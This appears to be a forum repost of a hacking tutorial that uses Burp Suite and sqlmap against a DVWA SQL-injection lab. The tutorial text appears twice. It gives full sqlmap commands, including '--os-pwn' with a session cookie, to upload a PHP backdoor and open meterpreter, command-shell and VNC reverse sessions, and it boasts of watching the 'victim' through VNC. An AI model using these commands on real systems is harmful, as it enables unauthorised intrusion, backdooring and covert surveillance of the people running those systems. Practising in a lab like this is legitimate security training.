Vpscracker
Content Streamliner
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
This article is about how to use sqlmap for SQL injection to hack victim pc and gain shell access. Here I had performed SQL attack to gain three different types of the shell (meterpreter; command shell; VNC )
Requirement:
Very first you need to install DVWA lab in your XAMPP or WAMP server, read full article fromhere
Now open the DVWA in your pc and login with following credentials:
Username – admin
Password – password
Click on DVWA Security and set Website Security Level low
From the list of vulnerabilities select SQL Injection for your attack. Type user ID: 1 in text box. Don’t click on submit button without setting browser proxy. Set your browser proxy to make burp suite work properly.

Turn on burp suite click on the proxy in the menu bar and go for intercept is on the button. Come back and click on submit button in dvwa. Burp suit will provide” cookie” and “referrer” under fetched data which will be used later in sqlmap commands.

Let’s enumerate all databases name using “referrer and cookies” under sqlmap command.

It has dumped all names of the database. Now I am going to choose dvwa to access its back-end database management system.

Now type the following command to access shell of the web server and follow the screenshot.

Type 1 for Metasploit framework to establish a reverse connection thentype 4 for php payload for supporting server and again type 1 for the common location for the writable directory to upload payload as a backdoor in victim PC.


Here Type 1 for reverse tcp connection as the default option. Now I will choose these entire three payloads one by one and try to hack web server every time. Now type 1 for meterpreter.

It will load the Metasploit framework and provides meterpreter session 1.
Repeat the whole process till reverse tcp connection when further it asks to choose payload, then type 2 for the shell.

Again it will load the Metasploit framework and provides command shell session 1.

Repeat the whole process till reverse tcp connection when further it asks to choose payload, this time now type 3 for VNC.

Again it will load the Metasploit framework and launching viewer.

Here you can see from the given screenshot that I had access victim pc through TightVNC and now victims each moment will be kept under my observation. Hence we have hacked victim pc three times with various type shell.

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
Requirement:
- Xampp/Wamp Server
- DVWA Lab
- Kali Linux: Burp suite, sqlmap tool
Very first you need to install DVWA lab in your XAMPP or WAMP server, read full article fromhere
Now open the DVWA in your pc and login with following credentials:
Username – admin
Password – password
Click on DVWA Security and set Website Security Level low
From the list of vulnerabilities select SQL Injection for your attack. Type user ID: 1 in text box. Don’t click on submit button without setting browser proxy. Set your browser proxy to make burp suite work properly.

Turn on burp suite click on the proxy in the menu bar and go for intercept is on the button. Come back and click on submit button in dvwa. Burp suit will provide” cookie” and “referrer” under fetched data which will be used later in sqlmap commands.

Let’s enumerate all databases name using “referrer and cookies” under sqlmap command.
Code:
sqlmap -u "http://192.168.1.79:81/dvwa/vulnerabilities/sqli/?id=1&submit=submit" --cookie="security=low; PHPSESSID=jgs556oh1j1n8pc1ea0ovmeed47" --dbs
It has dumped all names of the database. Now I am going to choose dvwa to access its back-end database management system.

Now type the following command to access shell of the web server and follow the screenshot.
Code:
sqlmap -u "http://192.168.1.79:81/dvwa/vulnerabilities/sqli/?id=1&submit=submit" --cookie="security=low; PHPSESSID=jgs556oh1j1n8pc1ea0ovmeed47" -D dvwa --os-pwn
Type 1 for Metasploit framework to establish a reverse connection thentype 4 for php payload for supporting server and again type 1 for the common location for the writable directory to upload payload as a backdoor in victim PC.

Here Type 1 for reverse tcp connection as the default option. Now I will choose these entire three payloads one by one and try to hack web server every time. Now type 1 for meterpreter.

It will load the Metasploit framework and provides meterpreter session 1.

Repeat the whole process till reverse tcp connection when further it asks to choose payload, then type 2 for the shell.

Again it will load the Metasploit framework and provides command shell session 1.

Repeat the whole process till reverse tcp connection when further it asks to choose payload, this time now type 3 for VNC.

Again it will load the Metasploit framework and launching viewer.

Here you can see from the given screenshot that I had access victim pc through TightVNC and now victims each moment will be kept under my observation. Hence we have hacked victim pc three times with various type shell.

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here